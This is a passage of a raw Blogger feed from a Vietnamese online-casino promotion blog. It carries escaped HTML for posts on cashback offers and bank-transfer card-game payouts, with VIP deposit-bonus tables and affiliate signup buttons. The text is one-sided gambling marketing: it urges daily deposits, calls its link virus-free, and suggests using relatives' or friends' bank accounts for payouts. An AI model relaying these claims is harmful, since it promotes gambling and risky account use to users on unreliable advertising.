nhận bất kỳ\u003Cbr \/\u003Ekhuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khi tham gia tham gia giải đấu, người chơi đồng ý chấp thuận các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5524960328836253125\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html","title":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s72-c\/vn_pp-special-live-casino-cashback.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2111739383779510669"},"published":{"$t":"2022-10-06T08:51:00.015-07:00"},"updated":{"$t":"2024-06-03T09:48:18.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"}],"title":{"type":"text","$t":"Game bài đổi thưởng qua ngân hàng"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EChơi game bài online khi thắng bạn được đổi thưởng tiền mặt qua nhiều hình thức trong đó có hình thức đổi thưởng tiền chuyển vào tài khoản ngân hàng một cách nhanh chóng, chỉ sau 3-5 phút là người chơi thắng đã có thể nhận được số tiền mà bạn đã thắng về tài khoản ngân hàng của mình.\u003C\/span\u003E\u003C\/h4\u003EĐể đổi thưởng tiền mặt thật chuyển qua tài khoản ngân hàng thì bắt buộc bạn phải khai báo số tài khoản ngân hàng trong và ngoài nước. Hướng dẫn cách \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Eđăng ký\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể lấy số tài khoản của người thân, bạn bè để gửi cũng được miễn sao thông tin trong tài khoản phải hợp lệ. \u003Cbr \/\u003E\u003Cbr \/\u003ESau đây là một số chương trình ưu đãi khuyến mại điển hình khi chơi game bài đổi thưởng qua ngân hàng nhanh nhất khiến khách tham gia chơi cảm thấy dễ chịu và yên tâm.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETẶNG $200 NẠP LẠI MỖI NGÀY ĐỘC QUYỀN VIP\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ cần nạp tiền ít nhất $50 mỗi ngày, quý VIP sẽ được tặng ngay 7%-100% lên đến $200\/ 4,600,000 VND. Nhanh tay tham gia, tận hưởng quyền lợi độc nhất vô nhị chỉ riêng VIP!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s1000\/news_image_vi6335d020abc394085.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s16000\/news_image_vi6335d020abc394085.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECƠ CẤU GIẢI THƯỞNG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP DEAL \u0026amp; VIP IRON\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E7% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP ĐỒNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E20% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠC\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E50% lên đến 2,300,000 VND (100 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP VÀNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E75% lên đến 3,450,000 VND (150 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠCH KIM\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E100% lên đến 4,600,000 VND (200 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGỬI TIỀN MỖI NGÀY, NHẬN THƯỞNG ĐÃ TAY!\u003Cbr \/\u003E\u003Cbr \/\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 